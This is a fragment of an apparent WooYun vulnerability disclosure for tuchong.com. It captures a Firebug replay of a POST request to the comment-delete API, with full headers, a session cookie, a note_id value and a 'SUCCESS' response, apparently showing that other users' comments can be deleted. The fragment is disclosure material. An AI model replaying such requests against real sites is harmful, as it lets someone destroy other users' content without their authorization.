 hotspot.tuchong.com/api/comment/delete/
gainover
{"result":"SUCCESS"}
Live HTTP Replay
POST
http://hotspot.tuchong.com/api/comment/delete/
HTTP/1
HTTP Headers
Host: hotspot.tuchong.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:20.0) Gecko/20100101 Firefox/20.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://hotspot.tuchong.com/4572816/
Content-Length: 21
Cookie: PHPSESSID=uos621lnce2ftiu9tvhoc28qq3; site=tuchong;
utma=115147160.782252185.1367706093.1367733709.1367742597.3; utmc=115147160;
Send POST Content ?
note_id%5B%5D=3049347
Content-Length: 21
控制台 HTML CSS 脚本 DOM 网络 Cook
编辑 body < html
Replay
www.wooyun.org